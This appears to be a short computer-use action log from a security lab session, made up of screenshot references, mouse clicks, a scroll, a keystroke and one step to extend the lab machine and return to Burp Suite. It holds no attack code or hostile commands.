
right_click(46, 532)

left_click(128, 464)
left_click(472, 647)

left_click(496, 863)

left_click(1036, 644)

left_click(123, 26)
Extend the lab machine by one hour and return to Burp Suite.
scroll(653, 414, "up", 6)
left_click(1169, 605)
key("ctrl+Tab")
